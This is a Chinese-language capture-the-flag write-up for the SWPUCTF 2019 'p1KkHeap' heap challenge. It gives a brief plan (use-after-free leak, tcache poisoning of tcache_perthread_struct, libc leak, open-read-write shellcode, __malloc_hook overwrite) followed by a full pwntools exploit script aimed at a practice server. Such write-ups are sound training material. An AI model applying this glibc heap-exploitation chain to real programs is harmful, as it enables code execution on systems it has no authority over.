SWPUCTF_2019_p1KkHeap
SWPUCTF_2019_p1KkHeap
环境:ubuntu18
考点:UAF,沙箱逃逸
ubuntu18现在不能构造double free了!!!
所以我用patchelf来做
IDA逆一下


可以看到这里mmap了一块可rwx的空间

思路:UAF来泄漏tcache地址,然后tcache投毒到tcache_perthread_struct结构体,污染结构体的size链和pointer链,size全填满使得后来堆块可以逃逸结构体,然后后续可改pointer链可以分配到任意地址。
分配到结构体,free后泄漏libc的地址,因为程序加了沙箱,所以改mmap出的一块可写空间,写入orw的shellcode,然后打malloc hook,为shellcode的地址,然后当我们申请堆块的时候程序自动读flag
1 ''' 2 author: lemon 3 time: 2020-10-12 4 libc:libc-2.27.so 5 version: python3 6 ''' 7 8 from pwn import * 9 10 local = 0 11 12 binary = "./SWPUCTF_2019_p1KkHeap" 13 14 if local == 1: 15 p = process(binary) 16 else: 17 p = remote("node3.buuoj.cn",28465) 18 19 def dbg(): 20 context.log_level = 'debug' 21 22 context.terminal = ['tmux','splitw','-h'] 23 context(arch = 'amd64',os = 'linux') 24 25 def add(size): 26 p.sendlineafter('Your Choice: ','1') 27 p.sendlineafter('size: ',str(size)) 28 29 def show(index): 30 p.sendlineafter('Your Choice: ','2') 31 p.sendlineafter('id: ',str(index)) 32 33 def edit(index,content): 34 p.sendlineafter('Your Choice: ','3') 35 p.sendlineafter('id: ',str(index)) 36 p.sendafter('content: ',content) 37 38 def free(index): 39 p.sendlineafter('Your Choice: ','4') 40 p.sendlineafter('id: ',str(index)) 41 42 libc = ELF("./libc-2.27.so") 43 44 add(0x90) #chunk0 45 free(0) 46 free(0) 47 48 show(0) 49 leak_tcache = u64(p.recvuntil('\x55')[-6:].ljust(8,b'\x00')) - 0x250 50 print("leak_tcache:",hex(leak_tcache)) 51 52 add(0x90) #chunk1 53 edit(1,p64(leak_tcache)) 54 add(0x90) #chunk2 55 add(0x90) #chunk3 56 57 edit(3,b'a' * 0x40) # fill in tcache about size area 58 59 free(3) 60 show(3) 61 libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 96 - 0x10 - libc.sym['__malloc_hook'] 62 __malloc_hook = libc_base + libc.sym['__malloc_hook'] 63 #one_gadget_list = [0x4f2c5,0x4f332,0x10a38c] 64 #one_gadget = libc_base + one_gadget_list[0] 65 66 mmap = 0x66660000 67 shellcode = shellcraft.open('flag') 68 shellcode += shellcraft.read(3,mmap + 0x200,0x30) 69 shellcode += shellcraft.write(1,mmap + 0x200,0x30) 70 shellcode = asm(shellcode) 71 print("!!!!!shellcode length:",len(shellcode)) 72 73 add(0x90) #chunk4 74 75 edit(4,b'a' * 0x40 + p64(__malloc_hook) + b'a' * (0x10) + p64(mmap)) 76 add(0x40) #chunk5 77 edit(5,shellcode) 78 79 add(0x10) #chunk6: __malloc_hook we use it to jump shellcode 80 edit(6,p64(mmap)) 81 82 add(1) 83 84 #gdb.attach(p) 85 p.interactive()